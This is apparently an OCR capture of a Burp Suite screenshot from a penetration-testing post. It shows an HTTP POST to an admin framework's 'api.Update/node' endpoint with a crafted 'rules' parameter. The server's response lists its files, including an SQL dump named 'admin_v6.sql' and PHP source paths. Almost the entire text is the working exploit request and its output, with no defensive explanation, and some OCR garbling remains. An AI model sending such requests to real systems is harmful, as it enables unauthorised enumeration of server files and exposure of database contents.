 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin.html?s=admin/api.Update/node HTTP/1.1
2 Host:
3 Content-Type: application/x-www-form-urlencoded
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_16_0) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/85.0.4183.83 Safari/537.3622
5 Content-Length: 22
6
7 rules=%5B%22.%2F%22%5d
Response
Raw Headers Hex JSON Beautifier MarkINFO
Pretty Raw Render \n Actions
7 Set-Cookie: PHPSESSID=74718ab5dcd5234e90bfd1e1d6a21fe9; path=/
8 Strict-Transport-Security: max-age=31536000
9 Content-Length: 215874
10
11 {
"code":1,
"info":"获取文件列表成功！",
"data":{
"rules":[
".\/"
],
"ignore":[
],
"list":[
{
"name":".\/404.html",
"hash":"24f7cf64b4fd3887739b7ba1dcbf18a2"
},
{
"name":".\/admin_v6.sql",
"hash":"a6add0e2aab0e7d45f1ef35ad7846c52"
},
{
"name":".\/app\/admin\/command\/Articles.php",
"hash":"5172786140c2bfe4d5915b8c40c5673b"
},
渗了个透